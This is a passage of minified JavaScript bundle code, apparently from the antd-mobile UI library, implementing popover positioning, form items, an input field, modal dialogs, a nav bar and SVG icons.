r=sr(e,[],!1).filter(e=>l4(e)&&"body"!==lJ(e)),i=null,o="fixed"===se(e).position,a=o?sn(e):e;for(;l4(a)&&!l9(a);){let t=se(a),n=l7(a);n||"fixed"!==t.position||(i=null),(o?!n&&!i:!n&&"static"===t.position&&!!i&&["absolute","fixed"].includes(i.position)||l5(a)&&!n&&function e(t,n){let r=sn(t);return!(r===n||!l4(r)||l9(r))&&("fixed"===se(r).position||e(r,n))}(e,a))?r=r.filter(e=>e!==a):i=t,a=sn(a)}return t.set(e,r),r}(t,this._c):[].concat(n),r],a=o[0],l=o.reduce((e,n)=>{let r=sd(t,n,i);return e.top=lA(r.top,e.top),e.right=lR(r.right,e.right),e.bottom=lR(r.bottom,e.bottom),e.left=lA(r.left,e.left),e},sd(t,a,i));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:sm,getElementRects:sh,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){return si(e)},getScale:sa,isElement:l4,isRTL:function(e){return"rtl"===se(e).direction}},sv=(e,t,n)=>{let r=new Map,i={platform:sp,...n},o={...i.platform,_c:r};return lU(e,t,{...i,platform:o})};class sg extends k.Component{constructor(){super(...arguments),this.element=null}componentDidMount(){this.componentDidUpdate()}componentDidUpdate(){let e=(0,nN.findDOMNode)(this);e instanceof Element?this.element=e:this.element=null}render(){return k.Children.only(this.props.children)}}var sy=function(e){if(!e||!document.getRootNode)return document;var t,n=Array.isArray(e)?e:[e];return n.every(function(e){var t=os(e);return!!t&&(t.getRootNode() instanceof ShadowRoot||void 0)})&&(t=os(n[0]))?t.getRootNode():document};let sb={topLeft:"top-start",topRight:"top-end",bottomLeft:"bottom-start",bottomRight:"bottom-end",leftTop:"left-start",leftBottom:"left-end",rightTop:"right-start",rightBottom:"right-end"},sw=null,sE=null;function sx(e){return null===sw||null===sE||10===sw.getBoundingClientRect().height?e:(sE.style.setProperty("--size",e.toString()),sE.getBoundingClientRect().height)}c&&((sw=document.createElement("div")).className="adm-px-tester",sw.style.setProperty("--size","10"),document.body.appendChild(sw),(sE=document.createElement("div")).className="adm-px-tester",document.body.appendChild(sE));let sk="adm-popover",sC={placement:"top",defaultVisible:!1,stopPropagation:["click"],getContainer:()=>document.body,mode:"light"},s_=(0,k.forwardRef)((e,t)=>{var n,r,i,o,a;let l=S(sC,e),s=null!==(r=sb[n=l.placement])&&void 0!==r?r:n,[c,u]=r9({value:l.visible,defaultValue:l.defaultVisible,onChange:l.onVisibleChange});(0,k.useImperativeHandle)(t,()=>({show:()=>u(!0),hide:()=>u(!1),visible:c}),[c]);let d=(0,k.useRef)(null),f=(0,k.useRef)(null),m=(0,k.useRef)(null),h=rt(l.stopPropagation,R(l,k.createElement("div",{className:_()(sk,`${sk}-${l.mode}`,{[`${sk}-hidden`]:!c}),ref:f},k.createElement("div",{className:`${sk}-arrow`,ref:m},k.createElement(lF,{className:`${sk}-arrow-icon`})),k.createElement("div",{className:`${sk}-inner`},k.createElement("div",{className:`${sk}-inner-content`},l.content))))),[p,v]=(0,k.useState)(null);function g(){var e,t,n;return w(this,void 0,void 0,function*(){var r,i,o,a,l;let c=null!==(t=null===(e=d.current)||void 0===e?void 0:e.element)&&void 0!==t?t:null,u=f.current,h=m.current;if(v(c),!c||!u||!h)return;let{x:p,y:g,placement:y,middlewareData:b}=yield sv(c,u,{placement:s,middleware:[(void 0===(r=sx(12))&&(r=0),{name:"offset",options:r,async fn(e){var t,n;let{x:i,y:o,placement:a,middlewareData:l}=e,s=await lY(e,r);return a===(null==(t=l.offset)?void 0:t.placement)&&null!=(n=l.arrow)&&n.alignmentOffset?{}:{x:i+s.x,y:o+s.y,data:{...s,placement:a}}}}),{name:"shift",options:o={padding:sx(4),crossAxis:!1,limiter:(void 0===i&&(i={}),{options:i,fn(e){let{x:t,y:n,placement:r,rects:o,middlewareData:a}=e,{offset:l=0,mainAxis:s=!0,crossAxis:c=!0}=lN(i,e),u={x:t,y:n},d=lD(r),f=lV(d),m=u[f],h=u[d],p=lN(l,e),v="number"==typeof p?{mainAxis:p,crossAxis:0}:{mainAxis:0,crossAxis:0,...p};if(s){let e="y"===f?"height":"width",t=o.reference[f]-o.floating[e]+v.mainAxis,n=o.reference[f]+o.reference[e]-v.mainAxis;m<t?m=t:m>n&&(m=n)}if(c){var g,y;let e="y"===f?"width":"height",t=["top","left"].includes(lL(r)),n=o.reference[d]-o.floating[e]+(t&&(null==(g=a.offset)?void 0:g[d])||0)+(t?0:v.crossAxis),i=o.reference[d]+o.reference[e]+(t?0:(null==(y=a.offset)?void 0:y[d])||0)-(t?v.crossAxis:0);h<n?h=n:h>i&&(h=i)}return{[f]:m,[d]:h}}})},async fn(e){let{x:t,y:n,placement:r}=e,{mainAxis:i=!0,crossAxis:a=!1,limiter:l={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...s}=lN(o,e),c={x:t,y:n},u=await lK(e,s),d=lD(lL(r)),f=lV(d),m=c[f],h=c[d];if(i){let e="y"===f?"top":"left",t="y"===f?"bottom":"right",n=m+u[e],r=m-u[t];m=lA(n,lR(m,r))}if(a){let e="y"===d?"top":"left",t="y"===d?"bottom":"right",n=h+u[e],r=h-u[t];h=lA(n,lR(h,r))}let p=l.fn({...e,[f]:m,[d]:h});return{...p,data:{x:p.x-t,y:p.y-n}}}},(void 0===a&&(a={}),{name:"flip",options:a,async fn(e){var t,n,r,i,o;let{placement:l,middlewareData:s,rects:c,initialPlacement:u,platform:d,elements:f}=e,{mainAxis:m=!0,crossAxis:h=!0,fallbackPlacements:p,fallbackStrategy:v="bestFit",fallbackAxisSideDirection:g="none",flipAlignment:y=!0,...b}=lN(a,e);if(null!=(t=s.arrow)&&t.alignmentOffset)return{};let w=lL(l),E=lL(u)===u,x=await (null==d.isRTL?void 0:d.isRTL(f.floating)),k=p||(E||!y?[lz(u)]:function(e){let t=lz(e);return[lB(e),t,lB(t)]}(u));p||"none"===g||k.push(...function(e,t,n,r){let i=lI(e),o=function(e,t,n){let r=["left","right"],i=["right","left"];switch(e){case"top":case"bottom":if(n)return t?i:r;return t?r:i;case"left":case"right":return t?["top","bottom"]:["bottom","top"];default:return[]}}(lL(e),"start"===n,r);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(lB)))),o}(u,y,g,x));let C=[u,...k],_=await lK(e,b),O=[],F=(null==(n=s.flip)?void 0:n.overflows)||[];if(m&&O.push(_[w]),h){let e=function(e,t,n){void 0===n&&(n=!1);let r=lI(e),i=lV(lD(e)),o=lZ(i),a="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[o]>t.floating[o]&&(a=lz(a)),[a,lz(a)]}(l,c,x);O.push(_[e[0]],_[e[1]])}if(F=[...F,{placement:l,overflows:O}],!O.every(e=>e<=0)){let e=((null==(r=s.flip)?void 0:r.index)||0)+1,t=C[e];if(t)return{data:{index:e,overflows:F},reset:{placement:t}};let n=null==(i=F.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:i.placement;if(!n)switch(v){case"bestFit":{let e=null==(o=F.map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:o[0];e&&(n=e);break}case"initialPlacement":n=u}if(l!==n)return{reset:{placement:n}}}return{}}}),(void 0===l&&(l={}),{name:"hide",options:l,async fn(e){let{rects:t}=e,{strategy:n="referenceHidden",...r}=lN(l,e);switch(n){case"referenceHidden":{let n=lQ(await lK(e,{...r,elementContext:"reference"}),t.reference);return{data:{referenceHiddenOffsets:n,referenceHidden:lX(n)}}}case"escaped":{let n=lQ(await lK(e,{...r,altBoundary:!0}),t.floating);return{data:{escapedOffsets:n,escaped:lX(n)}}}default:return{}}}}),lG({element:h,padding:sx(12)})]});Object.assign(u.style,{left:`${p}px`,top:`${g}px`});let w=y.split("-")[0],{x:E,y:x}=null!==(n=b.arrow)&&void 0!==n?n:{};Object.assign(h.style,{left:null!=E?`${E}px`:"",top:null!=x?`${x}px`:"",right:"",bottom:"",[({top:"bottom",right:"left",bottom:"top",left:"right"})[w]]:"calc(var(--arrow-size) * -1)"}),h.style.setProperty("--arrow-icon-rotate",{top:"0deg",bottom:"180deg",left:"270deg",right:"90deg"}[w])})}I(()=>{g()}),(0,k.useEffect)(()=>{if(p&&l.trigger)return p.addEventListener("click",e),()=>{p.removeEventListener("click",e)};function e(){u(e=>!e)}},[p,l.trigger]),(0,k.useEffect)(()=>{let e=f.current;if(p&&e)return function(e,t,n,r){let i;void 0===r&&(r={});let{ancestorScroll:o=!0,ancestorResize:a=!0,elementResize:l="function"==typeof ResizeObserver,layoutShift:s="function"==typeof IntersectionObserver,animationFrame:c=!1}=r,u=so(e),d=o||a?[...u?sr(u):[],...sr(t)]:[];d.forEach(e=>{o&&e.addEventListener("scroll",n,{passive:!0}),a&&e.addEventListener("resize",n)});let f=u&&s?function(e,t){let n,r=null,i=l0(e);function o(){clearTimeout(n),r&&r.disconnect(),r=null}return function a(l,s){void 0===l&&(l=!1),void 0===s&&(s=1),o();let{left:c,top:u,width:d,height:f}=e.getBoundingClientRect();if(l||t(),!d||!f)return;let m=lP(u),h=lP(i.clientWidth-(c+d)),p={rootMargin:-m+"px "+-h+"px "+-lP(i.clientHeight-(u+f))+"px "+-lP(c)+"px",threshold:lA(0,lR(1,s))||1},v=!0;function g(e){let t=e[0].intersectionRatio;if(t!==s){if(!v)return a();t?a(!1,t):n=setTimeout(()=>{a(!1,1e-7)},100)}v=!1}try{r=new IntersectionObserver(g,{...p,root:i.ownerDocument})}catch(e){r=new IntersectionObserver(g,p)}r.observe(e)}(!0),o}(u,n):null,m=-1,h=null;l&&(h=new ResizeObserver(e=>{let[r]=e;r&&r.target===u&&h&&(h.unobserve(t),cancelAnimationFrame(m),m=requestAnimationFrame(()=>{h&&h.observe(t)})),n()}),u&&!c&&h.observe(u),h.observe(t));let p=c?sc(e):null;return c&&function t(){let r=sc(e);p&&(r.x!==p.x||r.y!==p.y||r.width!==p.width||r.height!==p.height)&&n(),p=r,i=requestAnimationFrame(t)}(),n(),()=>{d.forEach(e=>{o&&e.removeEventListener("scroll",n),a&&e.removeEventListener("resize",n)}),f&&f(),h&&h.disconnect(),h=null,c&&cancelAnimationFrame(i)}}(p,e,g,{elementResize:"undefined"!=typeof ResizeObserver})},[p]),i=[()=>{var e;return null===(e=d.current)||void 0===e?void 0:e.element},f],o=["click","touchmove"],a=im(()=>{l.trigger&&u(!1)}),ou(function(){var e=function(e){(Array.isArray(i)?i:[i]).some(function(t){var n=os(t);return!n||n.contains(e.target)})||a.current(e)},t=sy(i),n=Array.isArray(o)?o:[o];return n.forEach(function(n){return t.addEventListener(n,e)}),function(){n.forEach(function(n){return t.removeEventListener(n,e)})}},Array.isArray(o)?o:[o],i);let y=n9(c,!1,l.destroyOnHide);return k.createElement(k.Fragment,null,k.createElement(sg,{ref:d},l.children),y&&n0(l.getContainer,h))}),sO="adm-popover-menu",sF=(0,k.forwardRef)((e,t)=>{let n=(0,k.useRef)(null);(0,k.useImperativeHandle)(t,()=>n.current,[]);let r=(0,k.useCallback)(t=>{var r;let{onAction:i}=e;i&&i(t),null===(r=n.current)||void 0===r||r.hide()},[e.onAction]),i=(0,k.useMemo)(()=>{let t=(null==e?void 0:e.maxCount)&&e.actions.length>(null==e?void 0:e.maxCount),n=(null==e?void 0:e.maxCount)&&(null==e?void 0:e.maxCount)*48;return k.createElement("div",{className:`${sO}-list`},k.createElement("div",{className:_()(`${sO}-list-inner`,{[`${sO}-list-scroll`]:t}),style:{height:n}},e.actions.map((e,t)=>{var n;return k.createElement("a",{key:null!==(n=e.key)&&void 0!==n?n:t,className:_()(`${sO}-item`,"adm-plain-anchor",{[`${sO}-item-disabled`]:e.disabled}),onClick:()=>{var t;e.disabled||(r(e),null===(t=e.onClick)||void 0===t||t.call(e))}},e.icon&&k.createElement("div",{className:`${sO}-item-icon`},e.icon),k.createElement("div",{className:`${sO}-item-text`},e.text))})))},[e.actions,r]);return k.createElement(s_,Object.assign({ref:n},e,{className:_()(sO,e.className),content:i}),e.children)});var sS=N(s_,{Menu:sF}),sR=function(e){return k.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e,{style:Object.assign({verticalAlign:"-0.125em"},e.style),className:["antd-mobile-icon",e.className].filter(Boolean).join(" ")}),k.createElement("g",{id:"QuestionCircleOutline-QuestionCircleOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},k.createElement("g",{id:"QuestionCircleOutline-编组"},k.createElement("rect",{id:"QuestionCircleOutline-矩形",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),k.createElement("path",{d:"M24,2 C36.1502645,2 46,11.8497355 46,24 C46,36.1502645 36.1502645,46 24,46 C11.8497355,46 2,36.1502645 2,24 C2,11.8497355 11.8497355,2 24,2 Z M24,5 C13.5065898,5 5,13.5065898 5,24 C5,34.4934102 13.5065898,43 24,43 C34.4934102,43 43,34.4934102 43,24 C43,13.5065898 34.4934102,5 24,5 Z M26,32.4 L26,34.6 C26,34.8209139 25.8209139,35 25.6,35 L23.4,35 C23.1790861,35 23,34.8209139 23,34.6 L23,32.4 C23,32.1790861 23.1790861,32 23.4,32 L25.6,32 C25.8209139,32 26,32.1790861 26,32.4 Z M24,12 C27.8659932,12 31,15.1340068 31,19 C31,22.1706393 28.8919961,24.8489278 26.0010432,25.7098107 L26.0001268,28.6 C25.9999299,28.8208643 25.8208644,28.9998731 25.6,29 L23.4,29 C23.1790861,29 23,28.8209139 23,28.6 L23,23.4 C23,23.1790861 23.1790861,23 23.4,23 L24,23 L24,23 C26.209139,23 28,21.209139 28,19 C28,16.790861 26.209139,15 24,15 C21.790861,15 20,16.790861 20,19 L17,19 C17,15.1340068 20.1340068,12 24,12 Z",id:"QuestionCircleOutline-形状",fill:"currentColor",fillRule:"nonzero"}))))};let sA="adm-form-item",sj=k.memo(({children:e})=>e,(e,t)=>e.value===t.value&&e.update===t.update),sP=e=>{var t;let{style:n,extra:r,label:i,help:o,required:a,children:l,htmlFor:s,hidden:c,arrow:u,childElementPosition:d="normal"}=e,f=(0,k.useContext)(lg),{locale:m}=n7(),h=void 0!==e.hasFeedback?e.hasFeedback:f.hasFeedback,p=e.layout||f.layout,v=null!==(t=e.disabled)&&void 0!==t?t:f.disabled,g=(()=>{let{requiredMarkStyle:e}=f;switch(e){case"asterisk":return a&&k.createElement("span",{className:`${sA}-required-asterisk`},"*");case"text-required":return a&&k.createElement("span",{className:`${sA}-required-text`},"(",m.Form.required,")");case"text-optional":return!a&&k.createElement("span",{className:`${sA}-required-text`},"(",m.Form.optional,")");default:return null}})(),y=!!i&&k.createElement("label",{className:`${sA}-label`,htmlFor:s},i,g,o&&k.createElement(sS,{content:o,mode:"dark",trigger:"click"},k.createElement("span",{className:`${sA}-label-help`,onClick:e=>{e.preventDefault()}},k.createElement(sR,null)))),b=(!!e.description||h)&&k.createElement(k.Fragment,null,e.description,h&&k.createElement(k.Fragment,null,e.errors.map((e,t)=>k.createElement("div",{key:`error-${t}`,className:`${sA}-feedback-error`},e)),e.warnings.map((e,t)=>k.createElement("div",{key:`warning-${t}`,className:`${sA}-feedback-warning`},e))));return R(e,k.createElement(i5.Item,{style:n,title:"vertical"===p&&y,prefix:"horizontal"===p&&y,extra:r,description:b,className:_()(sA,`${sA}-${p}`,{[`${sA}-hidden`]:c,[`${sA}-has-error`]:e.errors.length}),disabled:v,onClick:e.onClick,clickable:e.clickable,arrow:u},k.createElement("div",{className:_()(`${sA}-child`,`${sA}-child-position-${d}`)},k.createElement("div",{className:_()(`${sA}-child-inner`)},l))))},s$=(0,k.memo)(e=>(i9(()=>{e.onChange()},[lh(e.namePath,e.form)]),null));var sT=N(lC,{Item:e=>{let{style:t,label:n,help:r,extra:i,hasFeedback:o,name:a,required:l,noStyle:s,hidden:c,layout:u,childElementPosition:d,description:f,disabled:m,rules:h,children:p,messageVariables:v,trigger:g="onChange",validateTrigger:y=g,onClick:w,shouldUpdate:E,dependencies:x,clickable:C,arrow:_}=e,O=b(e,["style","label","help","extra","hasFeedback","name","required","noStyle","hidden","layout","childElementPosition","description","disabled","rules","children","messageVariables","trigger","validateTrigger","onClick","shouldUpdate","dependencies","clickable","arrow"]),{name:F}=(0,k.useContext)(lg),{validateTrigger:S}=(0,k.useContext)(l_.ZP),A=function(...e){let t;for(t=0;t<e.length&&void 0===e[t];t++);return e[t]}(y,S,g),j=(0,k.useRef)(null),P=(0,k.useRef)(0);P.current+=1;let[$,T]=(0,k.useState)({}),M=(0,k.useCallback)((e,t)=>{T(n=>{let r=Object.assign({},n),i=t.join("__SPLIT__");return e.destroy?delete r[i]:r[i]=e,r})},[T]);function N(a,l,h,p){var v,g;if(s&&!c)return a;let y=null!==(v=null==h?void 0:h.errors)&&void 0!==v?v:[],b=Object.keys($).reduce((e,t)=>{var n,r;let i=null!==(r=null===(n=$[t])||void 0===n?void 0:n.errors)&&void 0!==r?r:[];return i.length&&(e=[...e,...i]),e},y),E=null!==(g=null==h?void 0:h.warnings)&&void 0!==g?g:[],x=Object.keys($).reduce((e,t)=>{var n,r;let i=null!==(r=null===(n=$[t])||void 0===n?void 0:n.warnings)&&void 0!==r?r:[];return i.length&&(e=[...e,...i]),e},E);return R(e,k.createElement(sP,{style:t,label:n,extra:i,help:r,description:f,required:p,disabled:m,hasFeedback:o,htmlFor:l,errors:b,warnings:x,onClick:w&&(e=>w(e,j)),hidden:c,layout:u,childElementPosition:d,clickable:C,arrow:_},k.createElement(ly.Provider,{value:M},a)))}let L="function"==typeof p;if(!a&&!L&&!e.dependencies)return N(p);let I={};I.label="string"==typeof n?n:"",v&&(I=Object.assign(Object.assign({},I),v));let V=(0,k.useContext)(ly);return k.createElement(le,Object.assign({},O,{name:a,shouldUpdate:E,dependencies:x,rules:h,trigger:g,validateTrigger:A,onMetaChange:e=>{if(s&&V){let t=e.name;V(e,t)}},messageVariables:I}),(t,n,r)=>{let i=null,o=void 0!==l?l:h&&h.some(e=>!!(e&&"object"==typeof e&&e.required)),s=lO(a).length&&n?n.name:[],c=(s.length>0&&F?[F,...s]:s).join("_");if(L)(E||x)&&!a&&(i=p(r));else if(x&&!a);else if(k.isValidElement(p)){p.props.defaultValue;let n=Object.assign(Object.assign({},p.props),t);(function e(t){var n;return!(0,oe.isFragment)(t)&&((0,oe.isMemo)(t)?e(t.type):!("function"==typeof(n=t.type)&&!function(e){let t=e.prototype;return!!(t&&t.isReactComponent)}(n)&&void 0===n.defaultProps))})(p)&&(n.ref=e=>{let t=p.ref;t&&("function"==typeof t&&t(e),"current"in t&&(t.current=e)),j.current=e}),n.id||(n.id=c),new Set([...lO(g),...lO(A)]).forEach(e=>{n[e]=(...n)=>{var r,i,o;null===(r=t[e])||void 0===r||r.call(t,...n),null===(o=(i=p.props)[e])||void 0===o||o.call(i,...n)}}),i=k.createElement(sj,{value:t[e.valuePropName||"value"],update:P.current},k.cloneElement(p,n))}else i=p;return N(i,c,n,o)})},Subscribe:e=>{let t=r7(),n=(0,k.useContext)(au),r=n.getFieldsValue(e.to),i=k.useMemo(()=>e.children(r,n),[JSON.stringify(r),e.children]);return k.createElement(k.Fragment,null,i,e.to.map(e=>k.createElement(s$,{key:e.toString(),form:n,namePath:e,onChange:t})))},Header:lb,Array:lx,useForm:lc,useWatch:lh});n(9236);var sM=function(e){return k.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e,{style:Object.assign({verticalAlign:"-0.125em"},e.style),className:["antd-mobile-icon",e.className].filter(Boolean).join(" ")}),k.createElement("g",{id:"CloseCircleFill-CloseCircleFill",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},k.createElement("g",{id:"CloseCircleFill-编组"},k.createElement("rect",{id:"CloseCircleFill-矩形",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),k.createElement("path",{d:"M24,2 C36.1502645,2 46,11.8497355 46,24 C46,36.1502645 36.1502645,46 24,46 C11.8497355,46 2,36.1502645 2,24 C2,11.8497355 11.8497355,2 24,2 Z M18.6753876,16 L15.5637812,16 C15.4576916,16 15.3559474,16.0421451 15.2809323,16.1171635 C15.124726,16.2733766 15.1247316,16.5266426 15.2809447,16.6828489 L15.2809447,16.6828489 L22.299066,23.7006641 L14.6828159,31.3171619 C14.6078042,31.3921761 14.5656632,31.4939157 14.5656632,31.6 C14.5656632,31.8209139 14.7447493,32 14.9656632,32 L14.9656632,32 L18.0753284,32 C18.1814068,32 18.2831412,31.9578638 18.3581544,31.8828594 L18.3581544,31.8828594 L24.420066,25.8216641 L30.4818451,31.8828564 C30.5568585,31.9578626 30.6585942,32 30.7646741,32 L30.7646741,32 L33.8763476,32 C33.9824309,32 34.0841695,31.9578599 34.1591835,31.8828496 C34.315397,31.7266436 34.3154031,31.4733776 34.1591972,31.3171641 L34.1591972,31.3171641 L26.542066,23.6996641 L33.5591874,16.6828489 C33.6342057,16.6078338 33.6763508,16.5060896 33.6763508,16.4 C33.6763508,16.1790861 33.4972647,16 33.2763508,16 L33.2763508,16 L30.1637654,16 C30.0576705,16 29.9559218,16.0421493 29.8809058,16.1171741 L29.8809058,16.1171741 L24.420066,21.5786641 L18.9582218,16.1171488 C18.883208,16.0421394 18.7814701,16 18.6753876,16 L18.6753876,16 Z",id:"CloseCircleFill-形状结合",fill:"currentColor",fillRule:"nonzero"}))))};let sN="adm-input",sL={defaultValue:"",onlyShowClearWhenFocus:!0};var sI=(0,k.forwardRef)((e,t)=>{let n=S(sL,e),[r,i]=r9(n),[o,a]=(0,k.useState)(!1),l=(0,k.useRef)(!1),s=(0,k.useRef)(null),{locale:u}=n7();(0,k.useImperativeHandle)(t,()=>({clear:()=>{i("")},focus:()=>{var e;null===(e=s.current)||void 0===e||e.focus()},blur:()=>{var e;null===(e=s.current)||void 0===e||e.blur()},get nativeElement(){return s.current}})),I(()=>{var e;if(n.enterKeyHint)return null===(e=s.current)||void 0===e||e.setAttribute("enterkeyhint",n.enterKeyHint),()=>{var e;null===(e=s.current)||void 0===e||e.removeAttribute("enterkeyhint")}},[n.enterKeyHint]);let d=!!n.clearable&&!!r&&!n.readOnly&&(!n.onlyShowClearWhenFocus||o);return R(n,k.createElement("div",{className:_()(`${sN}`,n.disabled&&`${sN}-disabled`)},k.createElement("input",{ref:s,className:`${sN}-element`,value:r,onChange:e=>{i(e.target.value)},onFocus:e=>{var t;a(!0),null===(t=n.onFocus)||void 0===t||t.call(n,e)},onBlur:e=>{var t;a(!1),function(){let e=r;if("number"===n.type){let t=e&&ie(parseFloat(e),n.min,n.max).toString();Number(e)!==Number(t)&&(e=t)}e!==r&&i(e)}(),null===(t=n.onBlur)||void 0===t||t.call(n,e)},id:n.id,placeholder:n.placeholder,disabled:n.disabled,readOnly:n.readOnly,maxLength:n.maxLength,minLength:n.minLength,max:n.max,min:n.min,autoComplete:n.autoComplete,autoFocus:n.autoFocus,pattern:n.pattern,inputMode:n.inputMode,type:n.type,name:n.name,autoCapitalize:n.autoCapitalize,autoCorrect:n.autoCorrect,onKeyDown:e=>{var t;n.onEnterPress&&("Enter"===e.code||13===e.keyCode)&&n.onEnterPress(e),null===(t=n.onKeyDown)||void 0===t||t.call(n,e)},onKeyUp:n.onKeyUp,onCompositionStart:e=>{var t;l.current=!0,null===(t=n.onCompositionStart)||void 0===t||t.call(n,e)},onCompositionEnd:e=>{var t;l.current=!1,null===(t=n.onCompositionEnd)||void 0===t||t.call(n,e)},onClick:n.onClick,step:n.step,role:n.role,"aria-valuenow":n["aria-valuenow"],"aria-valuemax":n["aria-valuemax"],"aria-valuemin":n["aria-valuemin"],"aria-label":n["aria-label"]}),d&&k.createElement("div",{className:`${sN}-clear`,onMouseDown:e=>{e.preventDefault()},onClick:()=>{var e,t;i(""),null===(e=n.onClear)||void 0===e||e.call(n),c&&/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase())&&l.current&&(l.current=!1,null===(t=s.current)||void 0===t||t.blur())},"aria-label":u.Input.clear},k.createElement(sM,null))))});n(97835);let sV=e=>{let{action:t}=e;return R(e.action,k.createElement(M,{key:t.key,onClick:e.onAction,className:_()("adm-modal-button",{"adm-modal-button-primary":e.action.primary}),fill:e.action.primary?"solid":"none",size:e.action.primary?"large":"middle",block:!0,color:t.danger?"danger":"primary",loading:"auto",disabled:t.disabled},t.text))};n(83744);let sZ="adm-space",sD={direction:"horizontal"};var sB=e=>{let t=S(sD,e),{direction:n,onClick:r}=t;return R(t,k.createElement("div",{className:_()(sZ,{[`${sZ}-wrap`]:t.wrap,[`${sZ}-block`]:t.block,[`${sZ}-${n}`]:!0,[`${sZ}-align-${t.align}`]:!!t.align,[`${sZ}-justify-${t.justify}`]:!!t.justify}),onClick:r},k.Children.map(t.children,e=>null!=e&&k.createElement("div",{className:`${sZ}-item`},e))))};let sz={actions:[],closeOnAction:!1,closeOnMaskClick:!1,getContainer:null},sq=e=>{let t=S(sz,e),n=k.createElement(k.Fragment,null,!!t.image&&k.createElement("div",{className:sW("image-container")},k.createElement(op,{src:t.image,alt:"modal header image",width:"100%"})),!!t.header&&k.createElement("div",{className:sW("header")},k.createElement(og,null,t.header)),!!t.title&&k.createElement("div",{className:sW("title")},t.title),k.createElement("div",{className:sW("content")},"string"==typeof t.content?k.createElement(og,null,t.content):t.content),k.createElement(sB,{direction:"vertical",block:!0,className:_()(sW("footer"),0===t.actions.length&&sW("footer-empty"))},t.actions.map((e,n)=>k.createElement(sV,{key:e.key,action:e,onAction:()=>w(void 0,void 0,void 0,function*(){var r,i,o;yield Promise.all([null===(r=e.onClick)||void 0===r?void 0:r.call(e),null===(i=t.onAction)||void 0===i?void 0:i.call(t,e,n)]),t.closeOnAction&&(null===(o=t.onClose)||void 0===o||o.call(t))})}))));return k.createElement(ow,{className:_()(sW(),t.className),style:t.style,afterClose:t.afterClose,afterShow:t.afterShow,showCloseButton:t.showCloseButton,closeOnMaskClick:t.closeOnMaskClick,onClose:t.onClose,visible:t.visible,getContainer:t.getContainer,bodyStyle:t.bodyStyle,bodyClassName:_()(sW("body"),t.image&&sW("with-image"),t.bodyClassName),maskStyle:t.maskStyle,maskClassName:t.maskClassName,stopPropagation:t.stopPropagation,disableBodyScroll:t.disableBodyScroll,destroyOnClose:t.destroyOnClose,forceRender:t.forceRender},n)};function sW(e=""){return"adm-modal"+(e&&"-")+e}let sH=new Set;function sU(e){let t=oC(k.createElement(sq,Object.assign({},e,{afterClose:()=>{var n;sH.delete(t.close),null===(n=e.afterClose)||void 0===n||n.call(e)}})));return sH.add(t.close),t}let sK={confirmText:"确认",cancelText:"取消"};var sG=N(sq,{show:sU,alert:function(e){let t=S({confirmText:n6().locale.Modal.ok},e);return new Promise(e=>{sU(Object.assign(Object.assign({},t),{closeOnAction:!0,actions:[{key:"confirm",text:t.confirmText,primary:!0}],onAction:t.onConfirm,onClose:()=>{var n;null===(n=t.onClose)||void 0===n||n.call(t),e()}}))})},confirm:function(e){let{locale:t}=n6(),n=S(sK,{confirmText:t.common.confirm,cancelText:t.common.cancel},e);return new Promise(e=>{sU(Object.assign(Object.assign({},n),{closeOnAction:!0,onClose:()=>{var t;null===(t=n.onClose)||void 0===t||t.call(n),e(!1)},actions:[{key:"confirm",text:n.confirmText,primary:!0,onClick:()=>w(this,void 0,void 0,function*(){var t;yield null===(t=n.onConfirm)||void 0===t?void 0:t.call(n),e(!0)})},{key:"cancel",text:n.cancelText,onClick:()=>w(this,void 0,void 0,function*(){var t;yield null===(t=n.onCancel)||void 0===t?void 0:t.call(n),e(!1)})}]}))})},clear:function(){sH.forEach(e=>{e()})}});n(5334);var sQ=n(63461);let sX="adm-nav-bar",sY={backArrow:!0};var sJ=e=>{let t=S(sY,e),{back:n,backArrow:r}=t;return R(t,k.createElement("div",{className:_()(sX)},k.createElement("div",{className:`${sX}-left`,role:"button"},null!==n&&k.createElement("div",{className:`${sX}-back`,onClick:t.onBack},r&&k.createElement("span",{className:`${sX}-back-arrow`},!0===r?k.createElement(sQ.Z,null):r),k.createElement("span",{"aria-hidden":"true"},n)),t.left),k.createElement("div",{className:`${sX}-title`},t.children),k.createElement("div",{className:`${sX}-right`},t.right)))};n(80657);var s1=function(e,t){var n=r8(e),r=(0,k.useRef)(null),i=(0,k.useCallback)(function(){r.current&&clearTimeout(r.current)},[]);return(0,k.useEffect)(function(){if("number"==typeof t&&!(t<0))return r.current=setTimeout(n,t),i},[t]),i};function s0(e,t,n){let r=r8(e);(0,k.useEffect)(()=>{let e=new MutationObserver(()=>{r()});if(t.current)return e.observe(t.current,n),()=>{e.disconnect()}},[t])}let s3="adm-notice-bar",s4={color:"default",delay:2e3,speed:50,wrap:!1,icon:k.createElement(function(e){return k.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e,{style:Object.assign({verticalAlign:"-0.125em"},e.style),className:["antd-mobile-icon",e.className].filter(Boolean).join(" ")}),k.createElement("g",{id:"SoundOutline-SoundOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},k.createElement("g",{id:"SoundOutline-编组"},k.createElement("rect",{id:"SoundOutline-矩形",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),k.createElement("path",{d:"M28.267333,7.42364522 C28.6217345,7.94869119 28.8108515,8.56559899 